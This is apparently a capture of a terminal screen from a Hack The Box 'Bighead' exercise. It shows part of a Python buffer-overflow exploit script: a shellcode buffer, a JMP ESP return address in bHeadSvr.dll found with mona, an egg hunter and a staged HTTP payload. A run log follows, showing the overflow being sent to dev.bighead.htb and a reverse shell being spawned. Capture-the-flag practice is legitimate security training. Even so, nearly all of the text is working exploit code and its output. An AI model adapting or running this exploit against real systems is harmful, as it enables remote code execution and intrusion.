 36 buf += "\x67\xe5\x10\x88\xe3\xa1\x34\x0f\x27\xda\x41\x84\xc6"
37 buf += "\x0c\xc0\xde\xec\x88\x88\x85\x8d\x89\x74\x6b\xb1\xc9"
38 buf += "\xd6\xd4\x17\x82\xfb\x01\x2a\xc9\x93\xe6\x07\xf1\x63"
39 buf += "\x61\x1f\x82\x51\x2e\x8b\x0c\xda\xa7\x15\xcb\x1d\x92"
40 buf += "\xe2\x43\xe0\x1d\x13\x4a\x27\x49\x43\xe4\x8e\xf2\x08"
41 buf += "\xf4\x2f\x27\x9e\xa4\x9f\x98\x5f\x14\x60\x49\x08\x7e"
42 buf += "\x6f\xb6\x28\x81\xa5\xdf\xc3\x78\x2e\xea\x19\x8c\xa9"
43 buf += "\x82\x1f\x90\xb5\x67\xa9\x76\xdf\x97\xff\x21\x48\x01"
44 buf += "\x5a\xb9\xe9\xce\x70\xc4\x2a\x44\x77\x39\xe4\xad\xf2"
45 buf += "\x29\x91\x5d\x49\x13\x34\x61\x67\x3b\xda\xf0\xec\xbb"
46 buf += "\x95\xe8\xba\xec\xf2\xdf\xb2\x78\xef\x46\x6d\x9e\xf2"
47 buf += "\x1f\x56\x1a\x29\xdc\x59\xa3\xbc\x58\x7e\xb3\x78\x60"
48 buf += "\x3a\xe7\xd4\x37\x94\x51\x93\xe1\x56\x0b\x4d\x5d\x31"
49 buf += "\xdb\x08\xad\x82\x9d\x14\xf8\x74\x41\xa4\x55\xc1\x7e"
50 buf += "\x09\x32\xc5\x07\x77\xa2\x2a\xd2\x33\xc2\xc8\xf6\x49"
51 buf += "\x6b\x55\x93\xf3\xf6\x66\x4e\x37\x0f\xe5\x7a\xc8\xf4"
52 buf += "\xf5\x0f\xcd\xb1\xb1\xfc\xbf\xaa\x57\x02\x13\xca\x7d"
53
54 # -----------------------------------------------------------
55 # !mona jmp -r esp --
56 # Log data, item 7
57 # Address=62501331
58 # Message=  0x62501331 : jmp esp | ascii {PAGE_EXECUTE_READ} [bHeadSvr.dll] ASLR: False,
59 # Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\IEUser\Downloads\BHWS_Backup\bHeadSvr.dll)
60
61 # echo "31135062" | xxd -p -u | sed -r 's/(..)/\\x\1/g'
62 # \x33\x31\x31\x33\x35\x30\x36\x32\x0A
63 # -----------------------------------------------------------
64
65 # @62501331 FFE4 JMP ESP
66 eip = "\x33\x31\x31\x33\x35\x30\x36\x32\x0A"
67
68 # EGG HUNTER --
69 # !mona egg -pbc "\x00" -t p00f
70 # echo "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74\xef\xb8\x70\x30\x30\x66\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7" | xxd -p
71 # echo "6681caff0f42526a0258cd2e3c055a74efb8773030748bfaaf75eaaf75e7ffe7" | xxd -p -u | sed -r 's/(..)/\\x\1/g'
72 hunter = ""
73 hunter += "\x36\x36\x38\x31\x63\x61\x66\x66\x30\x66\x34\x32\x35\x32\x36\x61"
74 hunter += "\x30\x32\x35\x38\x63\x64\x32\x65\x33\x63\x30\x35\x35\x61\x37\x34"
75 hunter += "\x65\x66\x62\x38\x37\x30\x33\x30\x33\x30\x36\x36\x38\x62\x66\x61"
76 hunter += "\x61\x66\x37\x35\x65\x61\x61\x66\x37\x35\x65\x37\x66\x66\x65\x37"
77
78 # -----------------------------------------------------------
79 # STAGE1 --
80 # Send normal http POST Request --
81 # zlib compressed payload into target memory --
82 # -----------------------------------------------------------
83 payload = ""
84 payload += "p00fp00f"
85 payload += "\x90"*8
86 payload += buf
BigHeadSrv_HeadOverflow.py 86,14 45%
cdowns 7242-alpha-reticuli /dev/pts/9 master
~/go/src/github.com/cdowns71/stuffz/configs/terminator
[*] Closed connection to dev.bighead.htb port 80
[+] Opening connection to dev.bighead.htb on port 80: Done
[*] Closed connection to dev.bighead.htb port 80
[+] Opening connection to dev.bighead.htb on port 80: Done
[*] Closed connection to dev.bighead.htb port 80
[+] Opening connection to dev.bighead.htb on port 80: Done
[*] Closed connection to dev.bighead.htb port 80
[+] Opening connection to dev.bighead.htb on port 80: Done
[*] Closed connection to dev.bighead.htb port 80
[+] Opening connection to dev.bighead.htb on port 80: Done
[*] Closed connection to dev.bighead.htb port 80
[+] Opening connection to dev.bighead.htb on port 80: Done
[*] Closed connection to dev.bighead.htb port 80
[+] Opening connection to dev.bighead.htb on port 80: Done
[*] Closed connection to dev.bighead.htb port 80
[+] Sending Overflow + Hunter
[+] Opening connection to dev.bighead.htb on port 80: Done
[*] Closed connection to dev.bighead.htb port 80
[+] Spawning reverse shell
[+] Takes a few minutes..
[+] Shell ??
[cdowns@7242-alpha-reticuli] [/dev/pts/15]
[~/Documents/Hack_The_Box/Bighead]>